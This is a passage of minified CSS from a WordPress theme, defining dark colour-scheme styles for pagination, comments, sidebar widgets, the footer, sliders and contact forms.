a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#323e48;	background-color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button:hover,.scheme_dark div.esg-pagination .esg-pagination-button.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff;	background-color:#323e48}.scheme_dark .post_item_single .post_header .post_date{color:#8a8a8a}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#ffffff}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item a:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#8a8a8a}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#323e48}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#323e48}.scheme_dark .post_item_single .post_content .post_tags a{background-color:#323e48}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#323e48}.scheme_dark .nav-links-single .nav-links{border-color:#717171}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#8a8a8a}.scheme_dark .nav-links-single .nav-links a .post_date{color:#8a8a8a}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ffffff}.scheme_dark.author_info{color:#b1b6ba;	background-color:#323e48}.scheme_dark.author_info .author_title{color:#ffffff}.scheme_dark.author_info a{color:#ffffff}.scheme_dark.author_info a:hover{color:#ffffff}.scheme_dark.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ffffff}.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon{color:#323e48;	background-color:#323e48}.scheme_dark .related_wrap{border-color:#717171}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(50,62,72,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#323e48}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#b1b6ba}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#8a8a8a}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .related_item.related_item_style_2{background-color:#323e48}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap ul>li .comment_body,.scheme_dark .comments_list_wrap>ul{border-color:#717171}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#717171}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#6ba43a}.scheme_dark .comments_list_wrap .comment_info{color:#b1b6ba}.scheme_dark .comments_list_wrap .comment_counters a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#323e48}.scheme_dark .comments_list_wrap .comment_text{color:#b1b6ba}.scheme_dark .comments_list_wrap .comment_reply a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#323e48}.scheme_dark .comments_form_wrap{border-color:#717171}.scheme_dark .comments_wrap .comments_notes{color:#8a8a8a}.scheme_dark .post_item_404 .page_title{color:#8a8a8a}.scheme_dark .post_item_404 .page_description{color:#ffffff}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{}.scheme_dark .sidebar_inner .widget + .widget{border-color:#717171}.scheme_dark.sidebar .widget + .widget{}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{}.scheme_dark .widget ul>li:before{background-color:#ffffff}.scheme_dark.sidebar ul>li:before{}.scheme_dark.sidebar a{}.scheme_dark.sidebar a:hover{}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{}.scheme_dark.sidebar .widget_archive li{}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th{color:#ffffff}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th{}.scheme_dark .widget_calendar tbody td{color:#b1b6ba !important}.scheme_dark.sidebar .widget_calendar tbody td{}.scheme_dark .widget_calendar tbody td a:hover{color:#323e48}.scheme_dark.sidebar .widget_calendar tbody td a:hover{}.scheme_dark .widget_calendar tbody td a:after{background-color:#ffffff}.scheme_dark.sidebar .widget_calendar tbody td a:after{}.scheme_dark .widget_calendar td#today{color:#323e48 !important}.scheme_dark .widget_calendar td#today a{color:#323e48}.scheme_dark .widget_calendar td#today a:hover{color:#6ba43a}.scheme_dark .widget_calendar td#today:before{background-color:#ffffff}.scheme_dark.sidebar .widget_calendar td#today:before{}.scheme_dark .widget_calendar td#today a:after{background-color:#323e48}.scheme_dark .widget_calendar td#today a:hover:after{background-color:#6ba43a}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a{color:#ffffff}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a{}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover{color:#323e48}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover{}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before{background-color:#323e48}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before{}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{}.scheme_dark .widget_recent_entries .post-date{color:#8a8a8a}.scheme_dark.widget_recent_entries .post-date{}.scheme_dark .widget_rss .widget_title a:first-child{color:#ffffff}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#323e48}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{}.scheme_dark .widget_rss .rss-date{color:#8a8a8a}.scheme_dark.sidebar .widget_rss .rss-date{}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a{color:#ffffff;	background-color:#323e48}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a{}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover{color:#323e48 !important;	background-color:#323e48}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover{}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#323e48;	color:#9e9f9f}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#323e48}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#323e48}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#323e48}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#323e48}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#323e48}.scheme_dark.footer_wrap .mc4wp-alert a{color:#323e48}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#323e48}.scheme_dark.footer_wrap .widget.widget_nav_menu ul li a,.scheme_dark .footer_wrap .widget.widget_nav_menu ul li a{color:#8a8a8a}.scheme_dark.footer_wrap .widget.widget_nav_menu ul li a:hover,.scheme_dark .footer_wrap .widget.widget_nav_menu ul li a:hover{color:#ffffff}.scheme_dark.footer_wrap .widget.widget_nav_menu ul li a:before,.scheme_dark .footer_wrap .widget.widget_nav_menu ul li a:before{color:#323e48}.scheme_dark .footer_logo_inner{border-color:#323e48}.scheme_dark .footer_logo_inner:after{background-color:#9e9f9f}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#9e9f9f}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#323e48}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#8a8a8a}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#f2f2f2}.scheme_dark .footer_copyright_inner{background-color:#323e48;	border-color:#717171;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#ffffff}.scheme_dark .footer_copyright_inner .copyright_text{color:#b1b6ba}.scheme_dark .footer_wrap .widget_tag_cloud a{color:#ffffff; background-color:#ffffff}.scheme_dark .footer_wrap .widget_tag_cloud a:hover{color:#ffffff !important; background-color:#323e48}.scheme_dark .mfp-bg{background-color:rgba(50,62,72,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-close-btn-in .mfp-close{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#ffffff}.scheme_dark .wpcf7 input[type="text"],.scheme_dark .wpcf7 input[type="number"],.scheme_dark .wpcf7 input[type="email"],.scheme_dark .wpcf7 textarea{color:#7b7b7b; background-color:#323e48}.scheme_dark .wpcf7 input[type="text"]:focus,.scheme_dark .wpcf7 input[type="number"]:focus,.scheme_dark .wpcf7 input[type="email"]:focus,.scheme_dark .wpcf7 textarea:focus{color:#ffffff; background-color:#323e48}.scheme_dark .wpcf7 .extra_form.light input[type="text"],.scheme_dark .wpcf7 .extra_form.light input[type="number"],.scheme_dark .wpcf7 .extra_form.light input[type="email"],.scheme_dark .wpcf7 .extra_form.light textarea{color:#7b7b7b; background-color:#323e48}.scheme_dark .wpcf7 .extra_form.light input[type="text"]:focus,.scheme_dark .wpcf7 .extra_form.light input[type="number"]:focus,.scheme_dark .wpcf7 .extra_form.light input[type="email"]:focus,.scheme_dark .wpcf7 .extra_form.light textarea:focus{color:#ffffff; background-color:#323e48}.scheme_dark .wpcf7 input[type="submit"]{color:#ffffff; background-color:#323e48}.scheme_dark .wpcf7 input[type="submit"]:hover{color:#ffffff; background-color:#6ba43a}.scheme_dark .slider_styles .button_icon_arrow .nextend-smartslider-button-container a:before,.scheme_dark .slider_styles .button_icon_arrow .n2-ss-button-container a:before,.scheme_dark .button_icon_arrow:before{color:#ffffff}.scheme_dark .slider_styles .button_icon_play .nextend-smartslider-button-container a:before,.scheme_dark .slider_styles .button_icon_play .n2-ss-button-container a:before,.scheme_dark .button_icon_play:before{color:#ffffff}.scheme_dark .slider_styles .button_icon_play .nextend-smartslider-button-container a:hover:before,.scheme_dark .slider_styles .button_icon_play .n2-ss-button-container a:hover:before,.scheme_dark .button_icon_play:hover:before{color:#323e48}.scheme_dark .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:before,.scheme_dark .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:before,.scheme_dark .button_icon_play.black:before{color:#323e48}.scheme_dark .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:hover:before,.scheme_dark .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:hover:before,.scheme_dark .button_icon_play.black:hover:before{color:#ffffff}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#323e48}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#323e48}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#323e48}.scheme_dark .trx_addons_accent_bg{background-color:#ffffff;	color:#323e48}.scheme_dark .trx_addons_inverse{color:#323e48;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ffffff}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#323e48;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#323e48}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff;	background-color:transparent}.scheme_dark .trx_addons_dropcap_style_2{color:#323e48;	background-color:#ffffff}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#ffffff}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ffffff}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#717171}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#b1b6ba;	background-color:#323e48}.scheme_dark .trx_addons_tooltip:after{border-top-color:#323e48}.scheme_dark .post_layout_excerpt.post_format_quote blockquote:before,.scheme_dark blockquote.trx_addons_blockquote_style_1:before{color:#323e48;	background-color:#323e48}.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#8a8a8a;	background-color:#323e48}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#323e48}.scheme_dark blockquote cite,.scheme_dark .post_layout_excerpt.post_format_quote blockquote cite,.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#323e48}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#323e48;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#323e48}.scheme_dark .trx_addons_hover_mask{background-color:rgba(0,0,0,0.5)}.scheme_dark .trx_addons_hover_title{color:#ffffff}.scheme_dark .trx_addons_hover_text{color:#b1b6ba}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#ffffff}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#323e48 !important;	background-color:#323e48}.scheme_dark .sc_item_title:first-child:before,.scheme_dark .sc_item_subtitle:first-child:before,.scheme_dark .sc_item_descr:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_price_item_default .sc_price_item_title:after{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_item_descr{color:#6ba43a} .scheme_dark .sc_title_accent .sc_item_descr{color:#6ba43a}.scheme_dark .sc_title_default.color_style_dark .sc_item_title:first-child:before,.scheme_dark .sc_title_default.color_style_dark .sc_item_subtitle:first-child:before,.scheme_dark .sc_title_default.color_style_dark .sc_item_descr:first-child:before{background:#ffffff}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#9e9f9f;	background-color:#323e48}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .trx_addons_emotions_item{background-color:#323e48;	border-color:#717171;	color:#8a8a8a}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	border-color:#f7f7f7;	background-color:#6ba43a}.scheme_dark .trx_addons_emotions_active{color:#9e9f9f;	border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_emotions_item_number{color:#b1b6ba}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(50,62,72,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#323e48}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#b1b6ba}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#8a8a8a}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#323e48}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#323e48}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff;	background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#323e48;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_slider_controls .slider_progress{background-color:#717171}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#ffffff}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#323e48;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#323e48;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .slider_container .swiper-pagination-bullet:before,.scheme_dark .slider_outer .swiper-pagination-bullet:before{background:#323e48}.scheme_dark .slider_outer .swiper-pagination-bullet-active.swiper-pagination-bullet:before,.scheme_dark .slider_container .swiper-pagination-bullet-active.swiper-pagination-bullet:before{background:#ffffff}.scheme_dark .slider_container .swiper-pagination-bullet:hover:before,.scheme_dark .slider_outer .swiper-pagination-bullet:hover:before{background:#ffffff}.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{background:transparent;	border-color:transparent}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat;	border-color:transparent}.scheme_dark .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#ffffff}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ffffff}.scheme_dark .slider_style_modern .slider_controls_label{color:#323e48}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#8a8a8a}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#323e48}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#323e48}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#323e48}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#8a8a8a}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#323e48;	background-color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget.widget_categories ul li a{color:#ffffff}.scheme_dark .widget.widget_categories ul li a:hover{color:#323e48}.scheme_dark .widget.widget_categories ul{border-color:#323e48}.scheme_dark .widget.widget_categories ul li{color:#ffffff; border-color:#323e48}.scheme_dark .widget.widget_categories ul li:hover{border-color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#9e9f9f}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#8a8a8a}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#8a8a8a}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#ffffff}/* Attention! This widget placed in the content area and should use main text colors */.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories{border-color:#f2f2f2;	background-color:#323e48}.scheme_dark .sc_recent_news_header_more_categories>a{color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#323e48;	background-color:#323e48}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#8a8a8a}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#717171}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#717171}.scheme_dark .post_item .post_meta_top .post_meta .post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories a{color:#8a8a8a}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories a:hover{color:#323e48}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_title{color:#ffffff}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#b1b6ba}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ffffff !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#8a8a8a}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ffffff}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#9e9f9f}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#323e48 !important}.scheme_dark .widget_twitter .tweet_date{color:#8a8a8a}.scheme_dark .widget_twitter .tweet_date:after{background:linear-gradient(to left,#323e48,#ffffff) no-repeat}.scheme_dark .sc_item_subtitle{color:#ffffff}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#6ba43a}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#6ba43a}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#8a8a8a}.scheme_dark .theme_scroll_down:hover{color:#ffffff}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#6ba43a}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#6ba43a}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#b1b6ba}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#b1b6ba}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#323e48}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#323e48;	border-color:#717171;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark 